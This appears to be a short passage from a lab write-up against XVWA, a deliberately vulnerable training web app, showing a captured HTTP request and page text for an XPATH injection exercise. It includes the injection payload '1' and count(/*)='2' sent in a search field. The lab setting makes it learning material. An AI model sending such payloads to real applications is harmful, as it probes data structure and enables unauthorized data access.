 Origin: http://192.168.111.41
DNT: 1
Connection: close
Referer: http://192.168.111.41/xvwa/vulnerabilities/xpath/
Cookie: PHPSESSID=qfh3ncl9rjheqfak8ulf5q82k0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
search=1' and count(/*)='2&submit=
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and count(/*)='2
Search
ID Item & Description